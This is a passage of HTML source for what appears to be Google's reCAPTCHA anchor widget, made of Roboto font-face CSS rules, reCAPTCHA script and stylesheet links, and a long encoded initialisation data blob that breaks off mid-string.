  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VvctBUMcFTX4mE70YsNuGQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VvctBUMcFTX4mE70YsNuGQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VvctBUMcFTX4mE70YsNuGQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrVvei0ow4wuw4zDnMOIC8Obw7LCphDDg2cIWlHDj8KENDtiw6/CrTfCqMK1woQBcwvDmMO8EWPCr8O1O14/fcKPS8Oiw6BxVUzDpMO2w4rDpSbCjsOPfsKIU8KhYMOwXyk9BsK3wqrDr1sawpMICnPDswrDvw/[base64]/wpRmw5XDsTLDohkFB8OEAMOwTylSwp0aaMKkKMO5eSJ1Fn7DhhPDlkTCuxHDo8OsUcO8wo3Dqj5swpMtYsKYEQfCh8OOw4RQVEVxw7Iiw7xcYMO/wpsIIkzDhyQ2wqJ/wrQ0bnEpw6nDscOMR3/CkCfCusKCSsKFC8KFASJ7fsKdw5zCocKnwq5oW8KQw5RlEjkkfDvDm8KvwoJ7wqEOIsKuw6QQM1lULj3DuRl6wp7CgMKRw6HChXlRw7IEcBjCqcK7O1dRwo/CssKOWhxRPmjDtcOYw5AQw6vDqsK3OnsFwpZ/eMOzWMKJQBrDpxMBw6hSw4bDt8KgN8OkRwccw5DCvnlgw47DtsOkwpzCrWc1bSrCpMKww4ZHJGhGG8KPCg9Xw6xvwowdXU3DqsOdOcOnwqhXw5FEwrcLw61Uwpwiw6nCo1nCsV8+EMOsFQc4QsOmNcOuBCXCkT4/LnNVMD4rB8KKwoN0w58Iwo/DgsOxGMK1OMO8w4zCrcOZfEDDnsKfw6vDtCo6wo5Lw5vCq8KwEsKEEMOUEhh6wqVTRcO5HkAjwqzDuTzDnkZpwo5aLDDDt8KZJWVcOAPDk8O1wrM7P8K7w6vCmMObw7zDpwMLZ3PCjMKswrfDj0AvwofDisO3wpQiwp/[base64]/Dq8K1wqliw6d/w4E6w7Q6CTXCrBfDnUMjw5HCowpCC8O8wpEgwp5BMsKbw6zCrcOIPsK9wo/[base64]/DuXYCw4hMfBnCtcKoTgoUw68UesO8dMOMwrvCpsK7SUt+wrMzwqM7McOmw6orKsKVw5lfOsKLwrkaf8OIwqx4WcKoFsKBJMKCGMOPfcOKAXLDp8Otw68Wwo/DhB3Dl2vDg8KIw5IfQWRyHVHCpcKXwqXDjjzDlcKgXMKdQi0SXMOZwoV0DcKkwpgeTsKowqtBV8KCB8KvwpVWEMKPGsK3wrvDnFAvw7Q4dTrCpUHCk8OewqjDiHJYGRDDosK9wqIJw5LDicOMw5DDhyTDrhkRR3QAPsKawr9+Z8Ocw77DlsKmZsOlPcK/[base64]/[base64]/DoAEfw4QadQ9dW8Ocwrlgw7UBw7EYLVd9w7AYwqJucj4sEcOiw4LDikBrw6N4ez0+VW/Dg8KDw6NwZcO1FMOZBMO3HsKWwqPCozUrw7rCv8KbGMKMw4d1JsOFTgRYBmVYwoRBwphiFsOOBWHCpCwlJMOBwrHDv8Kww44KKT/Ds8OaZmdLI8KGwrvCq8Kqw4XDmcOVwoXDo8KCw6DCmlIyNcK2wo4VJSwXw7rDnQ7DucO6w4TDncOjbsOowpzCssKxwqPDiBt6wq8CXcOxwpVUwoJDw7jDssOfMmnDkFLDmQRxwoVNP8OFwo3DrsKUJsOiw7XCssKFw6xpPnrDk8Kawr/CsMORR3nDu1xzwrXDqCMuw7/Cj2zCnwZbVmJRZsOTBmFscXbDg03DrMKlwoTDk8OwM2PCrUzCsA00cTrCrMOTwqpCw41Vw61SwoRcMwHCsH/CjcO7d8OfesKRMDF6wpHCgi1Uw5jConjDvcOwYcOhPhzCrMO4w63DoMKyw4dSw5fCkMKVwpfCjl5ZwppnMXrDrcKWwpTCv8KFc1MGIhEXwrY6ecKGwoxDOsOQwrTDrsOkwpHDiMKyw7kXw7HDvcO2w5Vuwrtuwr/CgxFRDcKhYBA3wo3DiMOzwpplw65ww7zDmx4AHcKgFMOEaUM/[base64]/DtMOLIjZRB1kBc8OhEFYXw5pSL8O2w5jDlFBqBDHDrljCv0lUf8KKwrRwQkoTTxXCoMKfw4k6J8KHUsO8ODpJw4NXwr3CgBHCoMKYw7jDtMKYw4bCmgsewrDDqWg1wpjDn8K6TMKSw7XCgMKdfG7DgMKATcK/G8KNw4sgAsOtbEbDqMKGBSTDoMO+wrXDgcOfOcK9w7PDlnLCm8OiTsKmw6YeEzPCg8KSF8OtwrQkw5Nkw6U/LsKeeVRewplaw6sqEMKdwoTDqU0BLMOKHnVfwr/DocOVw4Yuw6U7w7ppwrDDs8O/TMO/FMOmwqF2wrrCh3fCncOAGHl9VMOSS8K+U1psfkvCucOuUMKIw482F8K+wqddwppIw79wSsKRwoLClMKtwrErFsKNecOUQR7Dn8OnwqPDpsKcwqPCiHJDIMKXwr3CsH8Zw6nDpsKLL8Onw7vClsOpZGoZwpLCnmVTwoPCgMKpSmQXVcKiZT/DpcOHw4nDkwUEPcKVDmDDqsK9axwHQcOnOzNNw6/CrFgOw5hecFfDlcKowoLDuMOAw47DlcOIXsO0wp7CmsK8T8OPw7/Di8KcwpXDllwwE8KYwpXDv8O2w4YsNGQGccOXw7XDlQF5w5x+w7zDrm54wqXDvkPCkMKrw7XDs8OawoHCsMKbbMKQO8KxRsKfw75Tw4ozw7Qrw7HDisOGw6M+JsKzZWLDpHjDjBjDtMKVwrzCpm/Cp8K0eyxoVyfCpG/[base64]/Ch2kowodgwqQzw4Utw61TaMOYw7nDkmccT8OuWmnDu8KBAlvDkWl5ZWDDlDHDvWTDlsKBwo5AwqpSdCvDiiEwworDmMKbw61FWsKtRTLDmybDucOTw6oyWMOBw6pccsOOwo7DocKLw4HDu8OuwogWw4Z1UsOBwrVSwqXCiidXBMKGw4XCvRtSwq/CqsOwHjFkw64kwrDCpsKnwrQQPMK2wo0UwqTCq8O+F8KFXcOfw48RKDTCjsOaw7N8DzvDhVvCrxQ3w5zCqRU6woPCmMK0LcK6ACY9wofDrcKxLFnCpcO9fV/DgxbCszLDrXt0fcORHsOBYcObw4pWw5oQwqXDssKGwq/Coj/ClsOOwqAbw7XDjF3DlXAUMgkMXjvCg8Ktwr0MG8ORwrVKwrInwqEYNcKXw5zCnsO1RG9sL8OswpVfw47CozxbFsOBVW/[base64]/Cmip2XMO3wpFcwonCjMONNXDChGcGEsKwBMKCEBsEw7YCJMOyBMKXQcOtw7Eqw7ovZ8OPw4YlOwgwwqcsTsOuwqhWw6opw4bCh1lmL8Ohwq8tw44Zw47CqsOXwrDDhcOyV8KSASgkw44+esOowr7DsC/[base64]/PxzCl8Kfc8KOw7vCp8OyGsK0DhvCll9Mw7hOVhrChDVgEsKDwr7DknzDkzZZIMO3WzjCoynCm8K0NcOwwrXDgUkANsOSFcKAwo8lwp/DmVbDqRQJw6vCqsOAAMK4QcORw6xMw7hmTMOlGC4bw7E3OB3DhMK8w7xVHcOQwqbDnkMdDcOrwq7DnMKfw7rDn1pBfcK5MsKrwo0XFFUTw7Unwp/[base64]/wovCv2ceP8OSw7TDgMOSBzfCvMOaBsODw4DDsMKMJ8KedsKBwpnDnVUsw4kUwpHDs3J3dcKeThhpw7PCqTbClsOIfsKIGcOvw4zDg8OsS8KuwrzDr8OpwpBtXUwUwrDCi8K0w69RRcOZasOlw41ZdMOqwoJaw7vDpsOxfcOJw5TDscK8Ck7DpQ/DosK+w6nCs8K0NF5+LcO1ZcOkwrAHwrc+E2EHCyl5wo/CqEjDv8KNJg3DlXvCnEgUZCPDvzMhHMOBZMO9HD7CrHfDtsO7w7hnwpNQD0XDqcOuw5IdACfCvirDsilyOsKpwobChjpnwqTCnMOKZgMEw4XCqcKmFlvCqDEDw6t9KMKKTMKOwpHDqH/CqsOxwq/Cj8Kswq9XXcONwp7DqC42w53DlMObVwHCpj0NMCLCiF7DlcOOw58xMHzDpirDt8OfwrQ6wofDtF7DsD8lwrvCijzCvcOmKV8qNmvCgH3Dv8OHwqXCi8KdVXLCjHPDgMK7Q8Oow5vDgQdQwpBOMMKMSVRpU8K9w74YwoPDtzlSZsKDKhR2w6XCqsO8worDtcK3wp/CvMKuw7EjGMKXwqVIwpHCmcKjM0c+w77DhcKswqXCp8OgaMKIw6gZHlF7w58jwqVVE1Fww7gUJMKNwqE8VBzDoVxmYFDCusKsw4DDrsOwwp9qEV3CpiDDqx/[base64]/[base64]/wpF8wpzDkEvCkcOpMRNIecKLCBVFG8OMwrrCncOaw5DCtcKzw4LChcK4fEDDvsOZwqfDlsOse2Mdw551EA0ACMOZbcKdd8KJwqoLw4hhLQEGw7jDh1FnwpcUw7TCiDwwwrnCu8OtwoPCiCFrcA84XCHCm8OGVxxAwp9aSMKQw6Vcd8OQM8K0w4XDpy/DlcOkw4nChFt/wqvDnSfCrcOiV8Knw5rClwxsw4ZmB8O7w4hLJhXCpEUYfsOIwo3CqMOvw7zCqTpYwo0RCwvDryjCnkrDiMKRPgFpwqfDicOhw6/DvsKQwqPCjsO0XDPCo8KRw4fDv3kPwr3CjH/DlMOfdMKZwqDCvMKheTXDkVzCp8KhLMOswqLCvlRnw7zCusKkw6R1GcKQIkDCrMKZVldywoTCtkRAWcOnwpxYU8K2w5N+wqw6w4o2wpshe8KBw6TDmMK3wqjCmMKHC1nDskTDjUHCgzdnwrfCpQ8JfMKsw7F4fMK4NzE+DhxvCMOgwqLDn8K/w7bCl8O1T8OFOUgTF8K+QlsSwo/DgMO8w4/CusKhw64Lw5JrKsO5wpPDrRzDhElfw7pOw49Tw7jCom8lUnpvwrAGwrLChcOCMVAeXcOQw7gXH0VywqlEw7sAP1c+wozCp1HDqBZKSMKVTjLCtcOkaAp8LE/DjcO/wo3CqCENfsOqw4bCqRcUKVjDvxbDp1oJwrdjCMKxw5nDmMKVKgcqw7DCtGLCrCZnw4Epw7rDrjk9QBkCwpDCtcKaBMKABBPCnXTDs8O7wpfDqnMYUMOhWy/Dil/DrsObwp5Mfm7Ci8KhZT88IRHChMObwqRjwpHDjsK4w4rDrsO3wp3CoXXCqHEyHiZAw7HCpcOaADPDhcOZwpBiwp3Dj8OOwo/ClcOPw63CvsOpwonClMKME8OyfsKIwpXCnHFyw6PCuDA6f8KXKig+HcOWw6p+wrJQw6nDksOHbkRVwpcGbsOZw7Z2w7zCsk/[base64]/ek/CgjXDg8KVPSt1w4tSw79kw4pPw67CosO3f8Otw6bDt8OSSEIdwqZ5w7RfYMKJHDVew41ewpPCn8KTTiQHcsOVw6jCtMOUwrXCjxAlJcOXBcKHWQI/TznCmVcew5PDrMOxwr3CmsKPw43Dn8Oowrg7wonCszEswqERLzNhfMKKwpTDtCPCmAbCgTNLw6rCjMKAB2XDvXlLXwrCk3XCnxMGwp9Gwp3Dm8Khw4PCrkjDksKfwq/[base64]/[base64]/DscKmw53ChGbCgQjClFFnGHDCgjHCliDCgMO1JcK+JhF8L0LCssOuH0vDq8OYw5PDmsOZORwyw6TDkg7DiMO/w7tdw79pO8KVZsOndsKSJ3TDhF/DpcKpMkBvwrRvwqFkw4bCuF0+PWw5F8Kow6lLaHLChcOaRsOlH8KZw54cw57DtnbCrH/Cpx3Dm8KjH8KOKF5FIm9CRcKSS8OcF8KnZDc5w6PDtWnDu8ORAcK7wo/Ci8Kww6l6Z8KKwrvCkR7Cr8K3wo/CuQRfwrYBwqvCucKvw6zDiXjDvyN7wpfCgcKgwoEbwp/Dvm4WwpTCmy9lfMK0b8OZw4Vkwqo1w5zCk8KJLg9Twq8Mw6/CvT3DlX/DoxLDlmYiwpohaMKdAkTDngZBYCcRGsKvwoDCoU1jwp7DhcK4wo7DrHoEM3U6wr/CsXjDnUh+GwVYZcOHwogDR8OXw4XDnyMqPcOJwpPCj8KedMKVKcKTwptZV8O3XksOR8O/wqXDncKFwrZHw6IfXEDCvCfDuMKWw5XDiMO8fER+Ijk/[base64]/DgcO0M8OMLGLCt311eMKswrpSw4J2wozChcOvwp/CoMKdAMOZYzfDiMOFwpnDul5kwrs9bcKow7lKXcO6KGDDr1TCvHYiDcKmb0rDqsKrw6nCox7Dlx/Cj8KibVRBwrTCvizCjl/CsjgoLMKMZMO+DGjDgsKswq3DjMKfeT/Cv2o7BcOIJcOIwothw6nCpMOxL8Kbw4DDii7CoC/CnncDesK/[base64]/w5LCqVQ9w77DvsOUwrnChsKfwpnCv8KTOMO0wqNjwro+wqJCw5nCujRQw67CqQTDrGDDlQhbScOnwoxlw7A+EsOewqbDucKdXRHDvjoyUz3CtsKKOMKawonCig/CiH8NeMKNw6lFw5Z7MAwbw5TDgMOUQ8OUUsKtwqx9wrnDq0/DrMK9OybDul/[base64]/CvzLDscO9R140PToNw6F+MT3CicKyBsOswqXDnXTDjsKDwp3DksOQw4/DsRPDmsKhD3zDlMKmwpjDhcKWw4/DjcOkEDLChk7DqsOLw7bCn8OPScKRw5/[base64]/wqHDsV9mJ8OMwqpYw5fDjUjCsGo9wp/Ch8OOw57Cm8Kyw7p5PV0jWV/[base64]/[base64]/w7bDvhLDjVPDtTcqw7fDtsKJXMKTN8K8JVANwpE/woUeVgLCn0t6w7/[base64]/DgGvCg8Owwr9oHSLCkzQdwphEw6t6w7lOBMOKDA9yw47CmsKow4XCniPCqiDChH/CrULDoAE7d8O3GB1qAcKBwofDjy9mw57DoAPCtsKBNMOgcmvDscOowr/[base64]/wo3CncKIwpIlTCvCrhoBw7PDtcKNf30xw49/w5Z1w4PCucKKw4LDiMO2OBRKwo8ywqtgOQLCusK4w7sWwqF6wpNGbBDDiMKONg8EDi7DssK7LcO6wqLDoMKBc8O8w64pPsKswowOwr/Dq8KYXXldwokow4M8wp0Mw6PDnsKwdMK6wqlad1PCmFM5wpMdVS5ZwpYtw77DgsOfwpTDt8OAw7wlwpZxKH/Dn8ORwqzDtl/Dh8OYTsKCwrjCq8KlXcOKH8KuQnfCo8KLYFzDocKDKsKKQEnCocOUQ8Oiw6gPRsKmw7jCrXVuwrY+az4dwpzCsnzDn8OGwq/DpMOLDh1Tw6fDksKBwrHCnnnCpANxwplKe8OKQsOSwofCkcKnwqbCplbCv8O8W8K/IcKEwoLDtWBOY0goa8OTRsObCMKzwq/Dn8OVw7ULwr1dw6nCtVQjw47CoxjDg2vCnR3Cs3wpwqDDpcKmNMOHwrdnZjEdwrfCsMKqM3/ClUFLwq0gwrR3DMK9aVchQ8KrFGbDiQNIwpEMwpLDlsOBc8KYZ8KkwqRsw73CnsKQScKTf8OwYMKcMnwEwpLDv8KDKDbCnk/DpMOZUn4CMhI3GCfCqMO+JMO9w7V/PMKAw55hN3LCoiPCh2zCo0XCrsK9XhnCocOdW8KAwrh4GMKFCCjCm8OaGxogdsKCOQtvw45IYcKeejDDpcOUwqrDnDc1RcKddxsmw6Q7w7TCjcO+KMKuXcOfwrlnw4/DhcOEw5zCpnQTBsKrw7liwqXCt1lxw4TDthrClsOcwp0wwoHChFHDgThhw4VWc8Ksw77CrWzDk8KjwpfCqcOXw6pPOsODwookNMK6SMKLZcKEwr/CqSNlw6tNTmoDMkt9ZAjDm8KyDwfDs8O3ZMOLw43CgAHCiMK6fgo8OsOoWRg6Q8OdKy7DlBo0EsK6w5XChsOvM1TDiT/DsMOEw5/Cs8KCV8KXw6XDoCzCh8Kjw59Gwp4PEgnCnjYawqVbwoZBI3N/[base64]/[base64]/dgw5w5UMWsOlXiNYw6I2wq3Dr3Yxw6XCpMKrGS0rRgTDmDDCpsOTw5PCmsKUwrlRXUJnwqbDhQ/[base64]/CjcOzw5tNwolqw4xeSjvCgMOswoDDo8Ogw4/Co3vCh8Kzw51VfwIxwpsBw6srTh/[base64]/DvcKZKMKMR8Obw77CkFl0NsOtw4fDgsKJTcKxwqotw7jDig59w6kIT8K/wonCnMO5Z8OdQ0fCvmAQKGJpUCHCjhrCiMKAPVUYw6XDi3txwozDlsKIw7vCvMKpA1XChBPDrRHDk0FLJcO6LBAkwp/CjcOHFMODGGAOasO5w7kOwpzDlsOCd8OyZE/DgxjCqsKVK8O+BMKTw4dNwqTCmjV+T8KQw6k3wpRswox6w49Tw6kXw6PDosK2eWnDjEpNWBrCjnfCshwzVwoMwpYxw4